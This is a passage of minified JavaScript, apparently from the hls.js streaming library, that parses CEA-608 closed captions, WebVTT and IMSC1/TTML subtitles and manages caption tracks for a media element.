Ke(t,e,r){r.a=t,r.b=e}function je(t,e,r){return r.a===t&&r.b===e}var He=function(){function t(t,e,r){this.channels=void 0,this.currentChannel=0,this.cmdHistory=void 0,this.logger=void 0;var i=new Pe;this.channels=[null,new Ge(t,e,i),new Ge(t+1,r,i)],this.cmdHistory={a:null,b:null},this.logger=i}var e=t.prototype;return e.getHandler=function(t){return this.channels[t].getHandler()},e.setHandler=function(t,e){this.channels[t].setHandler(e)},e.addData=function(t,e){var r,i,n,a=!1;this.logger.time=t;for(var s=0;s<e.length;s+=2)if(i=127&e[s],n=127&e[s+1],0!==i||0!==n){if(this.logger.log(Ee.DATA,"["+Me([e[s],e[s+1]])+"] -> ("+Me([i,n])+")"),(r=this.parseCmd(i,n))||(r=this.parseMidrow(i,n)),r||(r=this.parsePAC(i,n)),r||(r=this.parseBackgroundAttributes(i,n)),!r&&(a=this.parseChars(i,n))){var o=this.currentChannel;if(o&&o>0)this.channels[o].insertChars(a);else this.logger.log(Ee.WARNING,"No channel found yet. TEXT-MODE?")}r||a||this.logger.log(Ee.WARNING,"Couldn't parse cleaned data "+Me([i,n])+" orig: "+Me([e[s],e[s+1]]))}},e.parseCmd=function(t,e){var r=this.cmdHistory;if(!((20===t||28===t||21===t||29===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=33&&e<=35))return!1;if(je(t,e,r))return Ke(null,null,r),this.logger.log(Ee.DEBUG,"Repeated command ("+Me([t,e])+") is dropped"),!0;var i=20===t||21===t||23===t?1:2,n=this.channels[i];return 20===t||21===t||28===t||29===t?32===e?n.ccRCL():33===e?n.ccBS():34===e?n.ccAOF():35===e?n.ccAON():36===e?n.ccDER():37===e?n.ccRU(2):38===e?n.ccRU(3):39===e?n.ccRU(4):40===e?n.ccFON():41===e?n.ccRDC():42===e?n.ccTR():43===e?n.ccRTD():44===e?n.ccEDM():45===e?n.ccCR():46===e?n.ccENM():47===e&&n.ccEOC():n.ccTO(e-32),Ke(t,e,r),this.currentChannel=i,!0},e.parseMidrow=function(t,e){var r=0;if((17===t||25===t)&&e>=32&&e<=47){if((r=17===t?1:2)!==this.currentChannel)return this.logger.log(Ee.ERROR,"Mismatch channel in midrow parsing"),!1;var i=this.channels[r];return!!i&&(i.ccMIDROW(e),this.logger.log(Ee.DEBUG,"MIDROW ("+Me([t,e])+")"),!0)}return!1},e.parsePAC=function(t,e){var r,i=this.cmdHistory;if(!((t>=17&&t<=23||t>=25&&t<=31)&&e>=64&&e<=127)&&!((16===t||24===t)&&e>=64&&e<=95))return!1;if(je(t,e,i))return Ke(null,null,i),!0;var n=t<=23?1:2;r=e>=64&&e<=95?1===n?Ie[t]:we[t]:1===n?Ce[t]:Oe[t];var a=this.channels[n];return!!a&&(a.setPAC(this.interpretPAC(r,e)),Ke(t,e,i),this.currentChannel=n,!0)},e.interpretPAC=function(t,e){var r,i={color:null,italics:!1,indent:null,underline:!1,row:t};return r=e>95?e-96:e-64,i.underline=1==(1&r),r<=13?i.color=["white","green","blue","cyan","red","yellow","magenta","white"][Math.floor(r/2)]:r<=15?(i.italics=!0,i.color="white"):i.indent=4*Math.floor((r-16)/2),i},e.parseChars=function(t,e){var r,i,n=null,a=null;(t>=25?(r=2,a=t-8):(r=1,a=t),a>=17&&a<=19)?(i=17===a?e+80:18===a?e+112:e+144,this.logger.log(Ee.INFO,"Special char '"+_e(i)+"' in channel "+r),n=[i]):t>=32&&t<=127&&(n=0===e?[t]:[t,e]);if(n){var s=Me(n);this.logger.log(Ee.DEBUG,"Char codes =  "+s.join(",")),Ke(t,e,this.cmdHistory)}return n},e.parseBackgroundAttributes=function(t,e){var r;if(!((16===t||24===t)&&e>=32&&e<=47)&&!((23===t||31===t)&&e>=45&&e<=47))return!1;var i={};16===t||24===t?(r=Math.floor((e-32)/2),i.background=xe[r],e%2==1&&(i.background=i.background+"_semi")):45===e?i.background="transparent":(i.foreground="black",47===e&&(i.underline=!0));var n=t<=23?1:2;return this.channels[n].setBkgData(i),Ke(t,e,this.cmdHistory),!0},e.reset=function(){for(var t=0;t<Object.keys(this.channels).length;t++){var e=this.channels[t];e&&e.reset()}this.cmdHistory={a:null,b:null}},e.cueSplitAtTime=function(t){for(var e=0;e<this.channels.length;e++){var r=this.channels[e];r&&r.cueSplitAtTime(t)}},t}(),Ve=function(){function t(t,e){this.timelineController=void 0,this.cueRanges=[],this.trackName=void 0,this.startTime=null,this.endTime=null,this.screen=null,this.timelineController=t,this.trackName=e}var e=t.prototype;return e.dispatchCue=function(){null!==this.startTime&&(this.timelineController.addCues(this.trackName,this.startTime,this.endTime,this.screen,this.cueRanges),this.startTime=null)},e.newCue=function(t,e,r){(null===this.startTime||this.startTime>t)&&(this.startTime=t),this.endTime=e,this.screen=r,this.timelineController.createCaptionsTrack(this.trackName)},e.reset=function(){this.cueRanges=[]},t}(),We=function(){if("undefined"!=typeof self&&self.VTTCue)return self.VTTCue;var t=["","lr","rl"],e=["start","middle","end","left","right"];function r(t,e){if("string"!=typeof e)return!1;if(!Array.isArray(t))return!1;var r=e.toLowerCase();return!!~t.indexOf(r)&&r}function i(t){return r(e,t)}function n(t){for(var e=arguments.length,r=new Array(e>1?e-1:0),i=1;i<e;i++)r[i-1]=arguments[i];for(var n=1;n<arguments.length;n++){var a=arguments[n];for(var s in a)t[s]=a[s]}return t}function a(e,a,s){var o=this,l={enumerable:!0};o.hasBeenReset=!1;var u="",h=!1,d=e,c=a,f=s,g=null,v="",p=!0,m="auto",y="start",T=50,b="middle",E=50,S="middle";Object.defineProperty(o,"id",n({},l,{get:function(){return u},set:function(t){u=""+t}})),Object.defineProperty(o,"pauseOnExit",n({},l,{get:function(){return h},set:function(t){h=!!t}})),Object.defineProperty(o,"startTime",n({},l,{get:function(){return d},set:function(t){if("number"!=typeof t)throw new TypeError("Start time must be set to a number.");d=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"endTime",n({},l,{get:function(){return c},set:function(t){if("number"!=typeof t)throw new TypeError("End time must be set to a number.");c=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"text",n({},l,{get:function(){return f},set:function(t){f=""+t,this.hasBeenReset=!0}})),Object.defineProperty(o,"region",n({},l,{get:function(){return g},set:function(t){g=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"vertical",n({},l,{get:function(){return v},set:function(e){var i=function(e){return r(t,e)}(e);if(!1===i)throw new SyntaxError("An invalid or illegal string was specified.");v=i,this.hasBeenReset=!0}})),Object.defineProperty(o,"snapToLines",n({},l,{get:function(){return p},set:function(t){p=!!t,this.hasBeenReset=!0}})),Object.defineProperty(o,"line",n({},l,{get:function(){return m},set:function(t){if("number"!=typeof t&&"auto"!==t)throw new SyntaxError("An invalid number or illegal string was specified.");m=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"lineAlign",n({},l,{get:function(){return y},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");y=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"position",n({},l,{get:function(){return T},set:function(t){if(t<0||t>100)throw new Error("Position must be between 0 and 100.");T=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"positionAlign",n({},l,{get:function(){return b},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");b=e,this.hasBeenReset=!0}})),Object.defineProperty(o,"size",n({},l,{get:function(){return E},set:function(t){if(t<0||t>100)throw new Error("Size must be between 0 and 100.");E=t,this.hasBeenReset=!0}})),Object.defineProperty(o,"align",n({},l,{get:function(){return S},set:function(t){var e=i(t);if(!e)throw new SyntaxError("An invalid or illegal string was specified.");S=e,this.hasBeenReset=!0}})),o.displayState=void 0}return a.prototype.getCueAsHTML=function(){return self.WebVTT.convertCueToDOMTree(self,this.text)},a}(),Ye=function(){function t(){}return t.prototype.decode=function(t,e){if(!t)return"";if("string"!=typeof t)throw new Error("Error - expected string data.");return decodeURIComponent(encodeURIComponent(t))},t}();function qe(t){function e(t,e,r,i){return 3600*(0|t)+60*(0|e)+(0|r)+parseFloat(i||0)}var r=t.match(/^(?:(\d+):)?(\d{2}):(\d{2})(\.\d+)?/);return r?parseFloat(r[2])>59?e(r[2],r[3],0,r[4]):e(r[1],r[2],r[3],r[4]):null}var Xe=function(){function t(){this.values=Object.create(null)}var e=t.prototype;return e.set=function(t,e){this.get(t)||""===e||(this.values[t]=e)},e.get=function(t,e,r){return r?this.has(t)?this.values[t]:e[r]:this.has(t)?this.values[t]:e},e.has=function(t){return t in this.values},e.alt=function(t,e,r){for(var i=0;i<r.length;++i)if(e===r[i]){this.set(t,e);break}},e.integer=function(t,e){/^-?\d+$/.test(e)&&this.set(t,parseInt(e,10))},e.percent=function(t,e){if(/^([\d]{1,3})(\.[\d]*)?%$/.test(e)){var r=parseFloat(e);if(r>=0&&r<=100)return this.set(t,r),!0}return!1},t}();function ze(t,e,r,i){var n=i?t.split(i):[t];for(var a in n)if("string"==typeof n[a]){var s=n[a].split(r);if(2===s.length)e(s[0],s[1])}}var Qe=new We(0,0,""),$e="middle"===Qe.align?"middle":"center";function Je(t,e,r){var i=t;function n(){var e=qe(t);if(null===e)throw new Error("Malformed timestamp: "+i);return t=t.replace(/^[^\sa-zA-Z-]+/,""),e}function a(){t=t.replace(/^\s+/,"")}if(a(),e.startTime=n(),a(),"--\x3e"!==t.substr(0,3))throw new Error("Malformed time stamp (time stamps must be separated by '--\x3e'): "+i);t=t.substr(3),a(),e.endTime=n(),a(),function(t,e){var i=new Xe;ze(t,(function(t,e){var n;switch(t){case"region":for(var a=r.length-1;a>=0;a--)if(r[a].id===e){i.set(t,r[a].region);break}break;case"vertical":i.alt(t,e,["rl","lr"]);break;case"line":n=e.split(","),i.integer(t,n[0]),i.percent(t,n[0])&&i.set("snapToLines",!1),i.alt(t,n[0],["auto"]),2===n.length&&i.alt("lineAlign",n[1],["start",$e,"end"]);break;case"position":n=e.split(","),i.percent(t,n[0]),2===n.length&&i.alt("positionAlign",n[1],["start",$e,"end","line-left","line-right","auto"]);break;case"size":i.percent(t,e);break;case"align":i.alt(t,e,["start",$e,"end","left","right"])}}),/:/,/\s/),e.region=i.get("region",null),e.vertical=i.get("vertical","");var n=i.get("line","auto");"auto"===n&&-1===Qe.line&&(n=-1),e.line=n,e.lineAlign=i.get("lineAlign","start"),e.snapToLines=i.get("snapToLines",!0),e.size=i.get("size",100),e.align=i.get("align",$e);var a=i.get("position","auto");"auto"===a&&50===Qe.position&&(a="start"===e.align||"left"===e.align?0:"end"===e.align||"right"===e.align?100:50),e.position=a}(t,e)}function Ze(t){return t.replace(/<br(?: \/)?>/gi,"\n")}var tr=function(){function t(){this.state="INITIAL",this.buffer="",this.decoder=new Ye,this.regionList=[],this.cue=null,this.oncue=void 0,this.onparsingerror=void 0,this.onflush=void 0}var e=t.prototype;return e.parse=function(t){var e=this;function r(){var t=e.buffer,r=0;for(t=Ze(t);r<t.length&&"\r"!==t[r]&&"\n"!==t[r];)++r;var i=t.substr(0,r);return"\r"===t[r]&&++r,"\n"===t[r]&&++r,e.buffer=t.substr(r),i}t&&(e.buffer+=e.decoder.decode(t,{stream:!0}));try{var i="";if("INITIAL"===e.state){if(!/\r\n|\n/.test(e.buffer))return this;var n=(i=r()).match(/^(ï»¿)?WEBVTT([ \t].*)?$/);if(!n||!n[0])throw new Error("Malformed WebVTT signature.");e.state="HEADER"}for(var a=!1;e.buffer;){if(!/\r\n|\n/.test(e.buffer))return this;switch(a?a=!1:i=r(),e.state){case"HEADER":/:/.test(i)?ze(i,(function(t,e){}),/:/):i||(e.state="ID");continue;case"NOTE":i||(e.state="ID");continue;case"ID":if(/^NOTE($|[ \t])/.test(i)){e.state="NOTE";break}if(!i)continue;if(e.cue=new We(0,0,""),e.state="CUE",-1===i.indexOf("--\x3e")){e.cue.id=i;continue}case"CUE":if(!e.cue){e.state="BADCUE";continue}try{Je(i,e.cue,e.regionList)}catch(t){e.cue=null,e.state="BADCUE";continue}e.state="CUETEXT";continue;case"CUETEXT":var s=-1!==i.indexOf("--\x3e");if(!i||s&&(a=!0)){e.oncue&&e.cue&&e.oncue(e.cue),e.cue=null,e.state="ID";continue}if(null===e.cue)continue;e.cue.text&&(e.cue.text+="\n"),e.cue.text+=i;continue;case"BADCUE":i||(e.state="ID")}}}catch(t){"CUETEXT"===e.state&&e.cue&&e.oncue&&e.oncue(e.cue),e.cue=null,e.state="INITIAL"===e.state?"BADWEBVTT":"BADCUE"}return this},e.flush=function(){try{if((this.cue||"HEADER"===this.state)&&(this.buffer+="\n\n",this.parse()),"INITIAL"===this.state||"BADWEBVTT"===this.state)throw new Error("Malformed WebVTT signature.")}catch(t){this.onparsingerror&&this.onparsingerror(t)}return this.onflush&&this.onflush(),this},t}(),er=r(8),rr=r(16),ir=/\r\n|\n\r|\n|\r/g,nr=function(t,e,r){return void 0===r&&(r=0),t.substr(r,e.length)===e},ar=function(t){for(var e=5381,r=t.length;r;)e=33*e^t.charCodeAt(--r);return(e>>>0).toString()};function sr(t,e,r){return ar(t.toString())+ar(e.toString())+ar(r)}function or(t,e,r,i,a,s,o,l){var u,h=new tr,d=Object(M.f)(new Uint8Array(t)).trim().replace(ir,"\n").split("\n"),c=[],f=Object(er.a)(e,r),g="00:00.000",v=0,p=0,m=!0,y=!1;h.oncue=function(t){var e=i[a],r=i.ccOffset,n=(v-f)/9e4;if(null!=e&&e.new&&(void 0!==p?r=i.ccOffset=e.start:function(t,e,r){var i=t[e],n=t[i.prevCC];if(!n||!n.new&&i.new)return t.ccOffset=t.presentationOffset=i.start,void(i.new=!1);for(;null!==(a=n)&&void 0!==a&&a.new;){var a;t.ccOffset+=i.start-n.start,i.new=!1,n=t[(i=n).prevCC]}t.presentationOffset=r}(i,a,n)),n&&(r=n-i.presentationOffset),y){var o=t.endTime-t.startTime,l=Object(rr.b)(9e4*(t.startTime+r-p),9e4*s)/9e4;t.startTime=l,t.endTime=l+o}var u=t.text.trim();t.text=decodeURIComponent(encodeURIComponent(u)),t.id||(t.id=sr(t.startTime,t.endTime,u)),t.endTime>0&&c.push(t)},h.onparsingerror=function(t){u=t},h.onflush=function(){u?l(u):o(c)},d.forEach((function(t){if(m){if(nr(t,"X-TIMESTAMP-MAP=")){m=!1,y=!0,t.substr(16).split(",").forEach((function(t){nr(t,"LOCAL:")?g=t.substr(6):nr(t,"MPEGTS:")&&(v=parseInt(t.substr(7)))}));try{p=function(t){var e=parseInt(t.substr(-3)),r=parseInt(t.substr(-6,2)),i=parseInt(t.substr(-9,2)),a=t.length>9?parseInt(t.substr(0,t.indexOf(":"))):0;if(!(Object(n.a)(e)&&Object(n.a)(r)&&Object(n.a)(i)&&Object(n.a)(a)))throw Error("Malformed X-TIMESTAMP-MAP: Local:"+t);return e+=1e3*r,e+=6e4*i,e+=36e5*a}(g)/1e3}catch(t){y=!1,u=t}return}""===t&&(m=!1)}h.parse(t+"\n")})),h.flush()}function lr(){return(lr=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var r=arguments[e];for(var i in r)Object.prototype.hasOwnProperty.call(r,i)&&(t[i]=r[i])}return t}).apply(this,arguments)}var ur=/^(\d{2,}):(\d{2}):(\d{2}):(\d{2})\.?(\d+)?$/,hr=/^(\d*(?:\.\d*)?)(h|m|s|ms|f|t)$/,dr={left:"start",center:"center",right:"end",start:"start",end:"end"};function cr(t,e,r,i,n){var a=Object(l.b)(new Uint8Array(t),["mdat"]);if(0!==a.length){var s=a[0],o=Object(M.f)(new Uint8Array(t,s.start,s.end-s.start)),u=Object(er.c)(e,1,r);try{i(function(t,e){var r=(new DOMParser).parseFromString(t,"text/xml").getElementsByTagName("tt")[0];if(!r)throw new Error("Invalid ttml");var i={frameRate:30,subFrameRate:1,frameRateMultiplier:0,tickRate:0},n=Object.keys(i).reduce((function(t,e){return t[e]=r.getAttribute("ttp:"+e)||i[e],t}),{}),a="preserve"!==r.getAttribute("xml:space"),s=gr(fr(r,"styling","style")),o=gr(fr(r,"layout","region")),l=fr(r,"body","[begin]");return[].map.call(l,(function(t){var r=function t(e,r){return[].slice.call(e.childNodes).reduce((function(e,i,n){var a;return"br"===i.nodeName&&n?e+"\n":null!==(a=i.childNodes)&&void 0!==a&&a.length?t(i,r):r?e+i.textContent.trim().replace(/\s+/g," "):e+i.textContent}),"")}(t,a);if(!r||!t.hasAttribute("begin"))return null;var i=mr(t.getAttribute("begin"),n),l=mr(t.getAttribute("dur"),n),u=mr(t.getAttribute("end"),n);if(null===i)throw pr(t);if(null===u){if(null===l)throw pr(t);u=i+l}var h=new We(i-e,u-e,r);h.id=sr(h.startTime,h.endTime,h.text);var d=o[t.getAttribute("region")],c=s[t.getAttribute("style")];h.position=10,h.size=80;var f=function(t,e){var r="http://www.w3.org/ns/ttml#styling";return["displayAlign","textAlign","color","backgroundColor","fontSize","fontFamily"].reduce((function(i,n){var a=vr(e,r,n)||vr(t,r,n);return a&&(i[n]=a),i}),{})}(d,c),g=f.textAlign;if(g){var v=dr[g];v&&(h.lineAlign=v),h.align=g}return lr(h,f),h})).filter((function(t){return null!==t}))}(o,u))}catch(t){n(t)}}else n(new Error("Could not parse IMSC1 mdat"))}function fr(t,e,r){var i=t.getElementsByTagName(e)[0];return i?[].slice.call(i.querySelectorAll(r)):[]}function gr(t){return t.reduce((function(t,e){var r=e.getAttribute("xml:id");return r&&(t[r]=e),t}),{})}function vr(t,e,r){return t.hasAttributeNS(e,r)?t.getAttributeNS(e,r):null}function pr(t){return new Error("Could not parse ttml timestamp "+t)}function mr(t,e){if(!t)return null;var r=qe(t);return null===r&&(ur.test(t)?r=function(t,e){var r=ur.exec(t),i=(0|r[4])+(0|r[5])/e.subFrameRate;return 3600*(0|r[1])+60*(0|r[2])+(0|r[3])+i/e.frameRate}(t,e):hr.test(t)&&(r=function(t,e){var r=hr.exec(t),i=Number(r[1]);switch(r[2]){case"h":return 3600*i;case"m":return 60*i;case"ms":return 1e3*i;case"f":return i/e.frameRate;case"t":return i/e.tickRate}return i}(t,e))),r}var yr=function(){function t(t){if(this.hls=void 0,this.media=null,this.config=void 0,this.enabled=!0,this.Cues=void 0,this.textTracks=[],this.tracks=[],this.initPTS=[],this.timescale=[],this.unparsedVttFrags=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.cea608Parser1=void 0,this.cea608Parser2=void 0,this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this.captionsProperties=void 0,this.hls=t,this.config=t.config,this.Cues=t.config.cueHandler,this.captionsProperties={textTrack1:{label:this.config.captionsTextTrack1Label,languageCode:this.config.captionsTextTrack1LanguageCode},textTrack2:{label:this.config.captionsTextTrack2Label,languageCode:this.config.captionsTextTrack2LanguageCode},textTrack3:{label:this.config.captionsTextTrack3Label,languageCode:this.config.captionsTextTrack3LanguageCode},textTrack4:{label:this.config.captionsTextTrack4Label,languageCode:this.config.captionsTextTrack4LanguageCode}},this.config.enableCEA708Captions){var e=new Ve(this,"textTrack1"),r=new Ve(this,"textTrack2"),i=new Ve(this,"textTrack3"),n=new Ve(this,"textTrack4");this.cea608Parser1=new He(1,e,r),this.cea608Parser2=new He(3,i,n)}t.on(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.on(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.on(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.on(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.on(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.on(a.a.FRAG_LOADING,this.onFragLoading,this),t.on(a.a.FRAG_LOADED,this.onFragLoaded,this),t.on(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.on(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.on(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.on(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.on(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this)}var e=t.prototype;return e.destroy=function(){var t=this.hls;t.off(a.a.MEDIA_ATTACHING,this.onMediaAttaching,this),t.off(a.a.MEDIA_DETACHING,this.onMediaDetaching,this),t.off(a.a.MANIFEST_LOADING,this.onManifestLoading,this),t.off(a.a.MANIFEST_LOADED,this.onManifestLoaded,this),t.off(a.a.SUBTITLE_TRACKS_UPDATED,this.onSubtitleTracksUpdated,this),t.off(a.a.FRAG_LOADING,this.onFragLoading,this),t.off(a.a.FRAG_LOADED,this.onFragLoaded,this),t.off(a.a.FRAG_PARSING_USERDATA,this.onFragParsingUserdata,this),t.off(a.a.FRAG_DECRYPTED,this.onFragDecrypted,this),t.off(a.a.INIT_PTS_FOUND,this.onInitPtsFound,this),t.off(a.a.SUBTITLE_TRACKS_CLEARED,this.onSubtitleTracksCleared,this),t.off(a.a.BUFFER_FLUSHING,this.onBufferFlushing,this),this.hls=this.config=this.cea608Parser1=this.cea608Parser2=null},e.addCues=function(t,e,r,i,n){for(var s,o,l,u,h=!1,d=n.length;d--;){var c=n[d],f=(s=c[0],o=c[1],l=e,u=r,Math.min(o,u)-Math.max(s,l));if(f>=0&&(c[0]=Math.min(c[0],e),c[1]=Math.max(c[1],r),h=!0,f/(r-e)>.5))return}if(h||n.push([e,r]),this.config.renderTextTracksNatively){var g=this.captionsTracks[t];this.Cues.newCue(g,e,r,i)}else{var v=this.Cues.newCue(null,e,r,i);this.hls.trigger(a.a.CUES_PARSED,{type:"captions",cues:v,track:t})}},e.onInitPtsFound=function(t,e){var r=this,i=e.frag,n=e.id,s=e.initPTS,o=e.timescale,l=this.unparsedVttFrags;"main"===n&&(this.initPTS[i.cc]=s,this.timescale[i.cc]=o),l.length&&(this.unparsedVttFrags=[],l.forEach((function(t){r.onFragLoaded(a.a.FRAG_LOADED,t)})))},e.getExistingTrack=function(t){var e=this.media;if(e)for(var r=0;r<e.textTracks.length;r++){var i=e.textTracks[r];if(i[t])return i}return null},e.createCaptionsTrack=function(t){this.config.renderTextTracksNatively?this.createNativeTrack(t):this.createNonNativeTrack(t)},e.createNativeTrack=function(t){if(!this.captionsTracks[t]){var e=this.captionsProperties,r=this.captionsTracks,i=this.media,n=e[t],a=n.label,s=n.languageCode,o=this.getExistingTrack(t);if(o)r[t]=o,x(r[t]),w(r[t],i);else{var l=this.createTextTrack("captions",a,s);l&&(l[t]=!0,r[t]=l)}}},e.createNonNativeTrack=function(t){if(!this.nonNativeCaptionsTracks[t]){var e=this.captionsProperties[t];if(e){var r={_id:t,label:e.label,kind:"captions",default:!!e.media&&!!e.media.default,closedCaptions:e.media};this.nonNativeCaptionsTracks[t]=r,this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:[r]})}}},e.createTextTrack=function(t,e,r){var i=this.media;if(i)return i.addTextTrack(t,e,r)},e.onMediaAttaching=function(t,e){this.media=e.media,this._cleanTracks()},e.onMediaDetaching=function(){var t=this.captionsTracks;Object.keys(t).forEach((function(e){x(t[e]),delete t[e]})),this.nonNativeCaptionsTracks={}},e.onManifestLoading=function(){this.lastSn=-1,this.lastPartIndex=-1,this.prevCC=-1,this.vttCCs={ccOffset:0,presentationOffset:0,0:{start:0,prevCC:-1,new:!1}},this._cleanTracks(),this.tracks=[],this.captionsTracks={},this.nonNativeCaptionsTracks={},this.textTracks=[],this.unparsedVttFrags=this.unparsedVttFrags||[],this.initPTS=[],this.timescale=[],this.cea608Parser1&&this.cea608Parser2&&(this.cea608Parser1.reset(),this.cea608Parser2.reset())},e._cleanTracks=function(){var t=this.media;if(t){var e=t.textTracks;if(e)for(var r=0;r<e.length;r++)x(e[r])}},e.onSubtitleTracksUpdated=function(t,e){var r=this;this.textTracks=[];var i=e.subtitleTracks||[],n=i.some((function(t){return"stpp.ttml.im1t"===t.textCodec}));if(this.config.enableWebVTT||n&&this.config.enableIMSC1){var s=this.tracks&&i&&this.tracks.length===i.length;if(this.tracks=i||[],this.config.renderTextTracksNatively){var o=this.media?this.media.textTracks:[];this.tracks.forEach((function(t,e){var i;if(e<o.length){for(var n=null,a=0;a<o.length;a++)if(Tr(o[a],t)){n=o[a];break}n&&(i=n)}i?x(i):(i=r.createTextTrack("subtitles",t.name,t.lang))&&(i.mode="disabled"),i&&(i.groupId=t.groupId,r.textTracks.push(i))}))}else if(!s&&this.tracks&&this.tracks.length){var l=this.tracks.map((function(t){return{label:t.name,kind:t.type.toLowerCase(),default:t.default,subtitleTrack:t}}));this.hls.trigger(a.a.NON_NATIVE_TEXT_TRACKS_FOUND,{tracks:l})}}},e.onManifestLoaded=function(t,e){var r=this;this.config.enableCEA708Captions&&e.captions&&e.captions.forEach((function(t){var e=/(?:CC|SERVICE)([1-4])/.exec(t.instreamId);if(e){var i="textTrack"+e[1],n=r.captionsProperties[i];n&&(n.label=t.name,t.lang&&(n.languageCode=t.lang),n.media=t)}}))},e.onFragLoading=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2,n=this.lastSn,a=this.lastPartIndex;if(this.enabled&&r&&i&&e.frag.type===k.b.MAIN){var s,o,l=e.frag.sn,u=null!=(s=null==e||null===(o=e.part)||void 0===o?void 0:o.index)?s:-1;l===n+1||l===n&&u===a+1||(r.reset(),i.reset()),this.lastSn=l,this.lastPartIndex=u}},e.onFragLoaded=function(t,e){var r=e.frag,i=e.payload,s=this.initPTS,o=this.unparsedVttFrags;if(r.type===k.b.SUBTITLE)if(i.byteLength){if(!Object(n.a)(s[r.cc]))return o.push(e),void(s.length&&this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Missing initial subtitle PTS")}));var l=r.decryptdata;if(null==l||null==l.key||"AES-128"!==l.method){var u=this.tracks[r.level],h=this.vttCCs;h[r.cc]||(h[r.cc]={start:r.start,prevCC:this.prevCC,new:!0},this.prevCC=r.cc),u&&"stpp.ttml.im1t"===u.textCodec?this._parseIMSC1(r,i):this._parseVTTs(r,i,h)}}else this.hls.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:r,error:new Error("Empty subtitle payload")})},e._parseIMSC1=function(t,e){var r=this,i=this.hls;cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(e){r._appendCues(e,t.level),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(e){o.b.log("Failed to parse IMSC1: "+e),i.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:e})}))},e._parseVTTs=function(t,e,r){var i=this,n=this.hls;or(e,this.initPTS[t.cc],this.timescale[t.cc],r,t.cc,t.start,(function(e){i._appendCues(e,t.level),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!0,frag:t})}),(function(r){i._fallbackToIMSC1(t,e),o.b.log("Failed to parse VTT cue: "+r),n.trigger(a.a.SUBTITLE_FRAG_PROCESSED,{success:!1,frag:t,error:r})}))},e._fallbackToIMSC1=function(t,e){var r=this,i=this.tracks[t.level];i.textCodec||cr(e,this.initPTS[t.cc],this.timescale[t.cc],(function(){i.textCodec="stpp.ttml.im1t",r._parseIMSC1(t,e)}),(function(){i.textCodec="wvtt"}))},e._appendCues=function(t,e){var r=this.hls;if(this.config.renderTextTracksNatively){var i=this.textTracks[e];if("disabled"===i.mode)return;t.forEach((function(t){return O(i,t)}))}else{var n=this.tracks[e].default?"default":"subtitles"+e;r.trigger(a.a.CUES_PARSED,{type:"subtitles",cues:t,track:n})}},e.onFragDecrypted=function(t,e){var r=e.frag;if(r.type===k.b.SUBTITLE){if(!Object(n.a)(this.initPTS[r.cc]))return void this.unparsedVttFrags.push(e);this.onFragLoaded(a.a.FRAG_LOADED,e)}},e.onSubtitleTracksCleared=function(){this.tracks=[],this.captionsTracks={}},e.onFragParsingUserdata=function(t,e){var r=this.cea608Parser1,i=this.cea608Parser2;if(this.enabled&&r&&i)for(var n=0;n<e.samples.length;n++){var a=e.samples[n].bytes;if(a){var s=this.extractCea608Data(a);r.addData(e.samples[n].pts,s[0]),i.addData(e.samples[n].pts,s[1])}}},e.onBufferFlushing=function(t,e){var r=e.startOffset,i=e.endOffset,n=e.endOffsetSubtitles,a=e.type,s=this.media;if(s&&!(s.currentTime<i)){if(!a||"video"===a){var o=this.captionsTracks;Object.keys(o).forEach((function(t){return P(o[t],r,i)}))}if(this.config.renderTextTracksNatively&&0===r&&void 0!==n){var l=this.textTracks;Object.keys(l).forEach((function(t){return P(l[t],r,n)}))}}},e.extractCea608Data=function(t){for(var e=31&t[0],r=2,i=[[],[]],n=0;n<e;n++){var a=t[r++],s=127&t[r++],o=127&t[r++],l=3&a;0===s&&0===o||0!=(4&a)&&(0!==l&&1!==l||(i[l].push(s),i[l].push(o)))}return i},t}();function Tr(t,e){return t&&t.label===e.name&&!(t.textTrack1||t.textTrack2)}function br(t,e){for(var r=0;r<e.length;r++){var i=e[r];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}var Er,Sr=function(){function t(t){this.autoLevelCapping=void 0,this.firstLevel=void 0,this.media=void 0,this.restrictedLevels=void 0,this.timer=void 0,this.hls=void 0,this.streamController=void 0,this.clientRect=void 0,this.hls=t,this.autoLevelCapping=Number.POSITIVE_INFINITY,this.firstLevel=-1,this.media=null,this.restrictedLevels=[],this.timer=void 0,this.clientRect=null,this.registerListeners()}var e,r,i,n=t.prototype;return n.setStreamController=function(t){this.streamController=t},n.destroy=function(){this.unregisterListener(),this.hls.config.capLevelToPlayerSize&&this.stopCapping(),this.media=null,this.clientRect=null,this.hls=this.streamController=null},n.registerListeners=function(){var 